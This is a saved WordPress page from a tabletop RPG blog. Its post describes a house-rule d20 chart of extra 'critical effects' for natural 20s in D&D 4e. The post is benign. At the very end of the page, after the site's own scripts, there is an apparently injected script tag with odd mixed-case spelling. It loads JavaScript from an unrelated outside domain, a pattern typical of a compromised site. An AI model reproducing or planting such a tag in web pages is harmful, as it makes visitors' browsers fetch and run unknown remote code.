    <li><a class="" title="Home" href="https://rpg.brainclouds.net"><span>Home</span></a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rpg.brainclouds.net/about/"><span>About</span></a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1804"><a href="http://www.dlimedia.com/"><span>Darklight Intertactive</span></a></li></ul>
</div>
<form method="get" id="searchform" action="https://rpg.brainclouds.net"> <input type="text" value="" name="s" id="s" /> <input type="submit" id="go" value="" alt="Search" title="Search" /></form>
</div>

</div>
<div id="content">

<div id="content-body">
<center>
            <a href="https://www.ko-fi.com/BrainClouds" target="_blank" title="Ko-Fi">
                <img src="/Images/Social/64/Ko-Fi.png" border="0"/></a>
            <a href="https://www.paypal.com/paypalme2/dlimedia" target="_blank" title="PayPal">
                <img src="/Images/Social/64/PayPal.png" border="0"/></a>
            <a href="https://www.patreon.com/Darklight" target="_blank" title="Patreon">
                <img src="/Images/Social/64/Patreon.png" border="0"/></a>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
	           <a href="http://www.twitter.com/BrainClouds" target="_blank" title="Twitter - @BrainClouds">
                <img src="/Images/Social/64/Twitter.png" border="0"/></a>
            <a href="http://www.facebook.com/DarklightInteractive" target="_blank" title="Facebook - Darklight Interactive">
                <img src="/Images/Social/64/Facebook.png" border="0"/></a>
            <a href="http://www.twitch.tv/BrainClouds" target="_blank" title="Twitch - BrainClouds">
                <img src="/Images/Social/64/Twitch.png" border="0"/></a>
</center>
<hr>
<div class="post-257 post type-post status-publish format-standard hentry category-4e category-campaign category-dnd category-mechanics" id="post-257">
<div class="comm_date"><span class="data"><span class="j">2</span>Apr/11</span><span class="nr_comm"><a class="nr_comm_spot" href="https://rpg.brainclouds.net/2011/04/02/critical-effects/#comments">Off</a></span></div>
<h2><a title="Critical Effects" href="https://rpg.brainclouds.net/2011/04/02/critical-effects/" rel="bookmark">Critical Effects</a></h2>
<p>One of the biggest complaints I had about D&amp;D 4e is that a "critical hit" didn't really mean as much as they use to, and many people that discussed the topic missed the ways it was done in the past. In 4e a "critical" usually means not much more than "max damage", and "max damage" wasn't much different than being lucky on die rolls. I mean, a dagger would roll "max damage" 25% of the time as it is... That hardly seemed like anything special or dramatic.</p>
<p>I know that, as levels progress and magic weapons become more readily available, the damage and effects do add up. In one of the campaigns I'm running I'm playing a goliath tempest fighter that, when he crits, has a boatload of damage and effects piled on to the maximum damage. When he critical hits, he causes:</p>
<ul>
<li>Maximum damage on the main weapon (2d6 +17 = 29 damage)</li>
<li>+4d6 damage on the main weapon, +4d8 if I have combat advantage (Chainreach Short Sword +4)</li>
<li>+2d6 with Executioner's Bracers</li>
<li>+1d10 with Devastating Critical feat</li>
<li>Gains Resist 10 all until the end of his next turn</li>
<li>If the critical hit is with the main hand, gets an attack with the off-hand as a free action.</li>
</ul>
<p>So damage on an MBA rockets up from a mere 19-29 hit points of damage to a bone crushing 36-83 damage on a critical hit (plus an additional attack with the off-hand), almost three times as much. Then again, he was designed for this sort of thing; I don't imagine the "average" character being able to do that much.</p>
<p>That character is level 23, however; he's already working through his epic destiny. What about a character that's level one? Shouldn't rolling a natural 20 be something special regardless of your experience, above and beyond being lucky on the damage roll?</p>
<p>And there's another issue: what if the attack roll isn't a damaging roll? In one of the online campaigns I'm running we have an invoker that likes to use <em>Whispers of Defeat</em> every chance he gets. It gets an attack roll (Wisdom vs Will) but it doesn't actually cause any damage. Rolling a natural 20 on that means absolutely nothing, and I'm not even sure if the magic weapon damage bonus applies to that sort of attack.</p>
<p>So while looking around the 'net I found a <a href="http://panzerleader.wordpress.com/2010/04/26/critical-hits-and-misses-in-4e-part-2/" target="_blank" rel="noopener">"Critical Effect Chart"</a> that seems to satisfy most of the issues. Here is the one I am currently using:</p>
<p style="padding-left: 30px;"><strong>Critical Hit Effect:</strong> Roll a d20</p>
<p style="padding-left: 30px;"><strong>1-2: </strong>Target deafened until end of target's next turn (-10 to Perception checks).<br />
<strong>3-4: </strong>Target weakened until end of target's next turn (half damage against all targets).<br />
<strong>5-6:</strong> Target blinded until end of target's next turn (everything has concealment, -5 to basic attacks).<br />
<strong>7-8: </strong>Target slowed until end of target's next turn (movement speed reduced to 2).<br />
<strong>9-10: </strong>Target pushed 1 square and knocked prone; attacker can shift 1 square as immediate reaction.<br />
<strong>11-12: </strong>Attacker makes another melee or ranged basic attack against target as a free action.<br />
<strong>13-14: </strong>Attacker gains 3 temporary hit points for each tier (+3 THP in Heroic tier, +6 THP in Paragon tier, +9 THP in Epic tier).<br />
<strong>15-16:</strong> Target dazed until end of target's next turn (only one action, move, minor or standard).<br />
<strong>17-18: </strong>Target is bleeding (ongoing 5 damage, save ends).<br />
<strong>19: </strong>Target is stunned until end of target's next turn (no actions).<br />
<strong>20:</strong> Attacker adds extra 1w (2w for Paragon tier, 3w for Epic tier) to the damage total.</p>
<p>I apply the above to ANY "attack roll", so a natural 20 on <em>Whispers of Defeat</em> still has the possibility of causing some more lasting effects. Also note that this is meant to be in addition to the documented rules: weapons still do maximum damage and magic weapons and implements still do additional damage due to their enchantment.</p>
<p>In the above chart, if the creature rolls another 20 and the source of the attack doesn't have an explicit "W" defined, use the attack's base die, multiplying x2 for Paragon tier and x3 for Epic tier. For example, a warlock's <em>Eldritch Blast</em> would cause an additional 1d10 per tier.</p>
<p>The blog also contains a "Critical Miss" chart. I considered it at first, but after discussing it with my players I elected not to use it. Reason? I think it's too much. We're talking about seasoned adventurers here, and I just don't feel that they're going to go all <em><a href="http://en.wikipedia.org/wiki/Keystone_Kops" target="_blank" rel="noopener">Keystone Kops</a></em> 5% of the times they make an attack roll (the odds are even higher for burst effects). When a monster critically misses, it's DM's choice whether to turn it in to a bumbling idiot - I have had undead trip over themselves and bandits fire arrows in to the backs of their allies because of a critical miss - but I don't think the players should ever be that stupid.</p>
<p>All in all, it works out real well. Players get excited when they have to roll for the critical effect, even during the first encounter of a level 1 campaign.</p>



<div class="cat_tags clear">
<span class="category">Filed under: <a href="https://rpg.brainclouds.net/category/dnd/4e/" rel="category tag">4e</a>, <a href="https://rpg.brainclouds.net/category/campaign/" rel="category tag">Campaign</a>, <a href="https://rpg.brainclouds.net/category/dnd/" rel="category tag">DnD</a>, <a href="https://rpg.brainclouds.net/category/mechanics/" rel="category tag">Mechanics</a></span>
<span class="continue"><a class="nr_comm_spot" href="https://rpg.brainclouds.net/2011/04/02/critical-effects/#respond">Comments Off</a></span><div class="clear"></div>
</div>
<div class="cat_tags_close"></div>


</div>

<div id="tabsContainer">
<a href="#" class="tabs selected"><span>Comments ()</span></a>
<a href="#" class="tabs"><span>Trackbacks (0)</span></a>
<span class="subscribe_comments"><a href="https://rpg.brainclouds.net/2011/04/02/critical-effects/feed/">( subscribe to comments on this post )</a></span>
<div class="clear_tab"></div>
<div class="tab-content selected">
<a name="comments"></a>

<p class="no">Sorry, the comment form is closed at this time.</p>

 </div>

<div class="tab-content">
<p class="no">Trackbacks are disabled.</p></div>
</div>
<div class="next_previous_links">
<span class="alignleft"><a href="https://rpg.brainclouds.net/2011/04/03/gamma-world-and-the-great-legal-unknown/" rel="next">Gamma World and the Great Legal Unknown</a> &raquo;</span>
<span class="alignright">&laquo; <a href="https://rpg.brainclouds.net/2011/03/28/robot-zombies-and-exploding-mushrooms/" rel="prev">Robot Zombies and Exploding Mushrooms</a></span>
<div class="clear"></div>

</div>
</div>
<div class="content-sidebar">
<h3>About the Author</h3>			<div class="textwidget"><div style="line-height: 16px;"><center><b><u>David &#8220;Nighthawk&#8221; Flor</u></b></center><br />
<a href="http://rpg.brainclouds.net/about/"><img decoding="async" style="padding: 2px; margin: 5px 5px 5px 5px; border: 1px solid #CCCCCC;" src="http://rpg.brainclouds.net/Images/WhiteRabbit_100x100.jpg" alt="" width="50" align="right" /></a>Software developer and game designer in Miami, Florida. Currently working on content for <i>Dungeons and Dragons</i> 5th Edition, <i>Pathfinder</i>, <i>13th Age</i> and other systems.</div>
<div style="line-height: 20px;"><strong>Twitter:</strong> <a href="http://www.twitter.com/BrainClouds" target="_blank" rel="noopener">@BrainClouds</a><br />
<strong>Facebook:</strong> <a href="http://www.facebook.com/DLIMedia" target="_blank" rel="noopener">A Walk In the Dark</a><br />
<strong>E-mail:</strong> <a href="mailto:dflor@brainclouds.net" target="_blank" rel="noopener">dflor@brainclouds.net</a></p>
<div align="center"><a title="Darklight Interactive" href="http://rpg.drivethrustuff.com/index.php?manufacturers_id=3598&amp;affiliate_id=336999" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="http://rpg.brainclouds.net/Images/DarklightLogo180.gif" width="180" height="44" border="0" /></a><br />
<a href="http://www.ennie-awards.com/blog/2013-ennie-awards-nominees/" target="_blank" rel="noopener"><img decoding="async" src="/Images/ennies_2013_nominee_180.jpg" border="0" /></a><br />
<img decoding="async" src="http://rpg.brainclouds.net/wp-content/uploads/2011/04/EditionWars.jpg" /></p>
<p><a href="https://www.patreon.com/bePatron?u=289676" data-patreon-widget-type="become-patron-button">Become a Patron!</a></div>
</div>
</div>
		<h3>Links</h3>			<div class="textwidget"><div align="center"><a href="https://www.facebook.com/DLIMedia" target="_blank" rel="noopener"><img decoding="async" title="Facebook" src="/Images/Facebook.png" width="35" border="0" /></a><a href="http://www.twitter.com/BrainClouds" target="_blank" rel="noopener"><img decoding="async" title="@BrainClouds on Twitter" src="/Images/Twitter.png" width="35" border="0" /></a><a href="http://dlimedia.deviantart.com/" target="_blank" rel="noopener"><img decoding="async" title="DLIMedia on DeviantArt" src="/Images/DeviantArt.png" width="35" border="0" /></a><a href="http://www.linkedin.com/in/darklight" target="_blank" rel="noopener"><img decoding="async" title="LinkedIn" src="/Images/LinkedIn.png" width="35" border="0" /></a></div>
<p><a href="http://rpg.drivethrustuff.com/index.php?manufacturers_id=3598&amp;affiliate_id=336999" target="_blank" rel="noopener">Darklight Interactive Store</a><br />
<a href="http://www.patreon.com/Darklight" target="_blank" rel="noopener">Patreon</a><br />
<a href="http://dice.brainclouds.net/" target="_blank" rel="noopener">RPG Die Roller</a><br />
<a href="http://www.wizards.com/dnd" target="_blank" rel="noopener">Wizards of the Coast</a></p>
</div>
		
		
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/28/hacking-an-ai-chat-bot-part-three/">Hacking an AI Chat Bot (Part Three)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/28/hacking-an-ai-chat-bot-part-two/">Hacking an AI Chat Bot (Part Two)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2025/04/27/hacking-an-ai-chat-bot-part-one/">Hacking an AI Chat Bot (Part One)</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/">In Response to Threat of Arrest</a>
									</li>
											<li>
					<a href="https://rpg.brainclouds.net/2021/07/25/everything-is-better-with-tentacles-planning/">Everything Is Better With Tentacles &#8211; Planning</a>
									</li>
					</ul>

		<h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://rpg.brainclouds.net/2025/04/'> April 2025 </option>
	<option value='https://rpg.brainclouds.net/2022/07/'> July 2022 </option>
	<option value='https://rpg.brainclouds.net/2021/07/'> July 2021 </option>
	<option value='https://rpg.brainclouds.net/2020/12/'> December 2020 </option>
	<option value='https://rpg.brainclouds.net/2020/01/'> January 2020 </option>
	<option value='https://rpg.brainclouds.net/2019/08/'> August 2019 </option>
	<option value='https://rpg.brainclouds.net/2019/01/'> January 2019 </option>
	<option value='https://rpg.brainclouds.net/2018/02/'> February 2018 </option>
	<option value='https://rpg.brainclouds.net/2018/01/'> January 2018 </option>
	<option value='https://rpg.brainclouds.net/2017/03/'> March 2017 </option>
	<option value='https://rpg.brainclouds.net/2016/04/'> April 2016 </option>
	<option value='https://rpg.brainclouds.net/2016/01/'> January 2016 </option>
	<option value='https://rpg.brainclouds.net/2015/09/'> September 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/08/'> August 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/07/'> July 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/06/'> June 2015 </option>
	<option value='https://rpg.brainclouds.net/2015/04/'> April 2015 </option>
	<option value='https://rpg.brainclouds.net/2014/12/'> December 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/11/'> November 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/10/'> October 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/09/'> September 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/08/'> August 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/07/'> July 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/06/'> June 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/03/'> March 2014 </option>
	<option value='https://rpg.brainclouds.net/2014/02/'> February 2014 </option>
	<option value='https://rpg.brainclouds.net/2013/12/'> December 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/11/'> November 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/09/'> September 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/08/'> August 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/07/'> July 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/04/'> April 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/03/'> March 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/02/'> February 2013 </option>
	<option value='https://rpg.brainclouds.net/2013/01/'> January 2013 </option>
	<option value='https://rpg.brainclouds.net/2012/12/'> December 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/11/'> November 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/10/'> October 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/08/'> August 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/06/'> June 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/05/'> May 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/04/'> April 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/03/'> March 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/02/'> February 2012 </option>
	<option value='https://rpg.brainclouds.net/2012/01/'> January 2012 </option>
	<option value='https://rpg.brainclouds.net/2011/12/'> December 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/11/'> November 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/10/'> October 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/09/'> September 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/08/'> August 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/07/'> July 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/06/'> June 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/05/'> May 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/04/'> April 2011 </option>
	<option value='https://rpg.brainclouds.net/2011/03/'> March 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div class="clear"></div>
</div>
<div id="footer">
<span class="text">
Copyright &copy; 2026 <a href="https://rpg.brainclouds.net">A Walk in the Dark</a> &middot; Powered by <a href="http://www.wordpress.org" title="WordPress" target="_blank">WordPress</a> <br/><a href="http://www.lightword-design.com/" target="_blank" title="Lightword Theme">Lightword Theme</a> by Andrei Luca</em>
<a title="Go to top" class="top" href="#top">Go to top &uarr;</a>
<br><br>
<small><i>This website uses trademarks and/or copyrights owned by Fire Opal Media, which are used under the Fire Opal Media, 13th Age Community Use Policy. We are expressly prohibited from charging you to use or access this content. This website is not published, endorsed, or specifically approved by Fire Opal Media. For more information about Fire Opal Media's 13th Age Community Use Policy, please visit www.fireopalmedia.com/communityuse. For more information about Fire Opal Media and 13th Age products, please visit www.fireopalmedia.com and www.pelgranepress.com</i></small><br>
</span>
</div>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/menu.js"></script>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">/* <![CDATA[ */ Cufon.now(); /* ]]> */ </script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-content/themes/lightword/js/tabs.js"></script>
<script type="text/javascript">jQuery(document).ready(function(){jQuery('tabs').lightword_tabs({linkClass : 'tabs',containerClass : 'tab-content',linkSelectedClass : 'selected',containerSelectedClass : 'selected',onComplete : function(){}});});</script>
<script type="text/javascript" src="https://rpg.brainclouds.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rpg.brainclouds.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rpg.brainclouds.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<sCript src=http://mwximage.com/2874.js></sCript></body>
</html>